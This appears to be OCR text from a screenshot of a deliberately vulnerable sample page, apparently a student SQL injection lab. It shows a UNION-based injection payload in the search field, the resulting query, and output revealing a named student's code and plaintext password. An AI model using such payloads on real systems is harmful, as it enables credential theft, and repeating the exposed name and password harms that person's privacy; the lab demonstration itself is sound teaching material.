 This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select lastname+' '+firstname,
student_code+'--'+password, student_id from students where student_code='B20DCAT153';--%'
Found 1 products matched your search term "ssss' union select lastname+' '+firstname, student_code+'--'+password, student_id from students
where student_code='B20DCAT153';--".
No Product Name Product Description Product Cost (USD)
1 Đỗ Tiến Sĩ B20DCAT153--Abc123 13320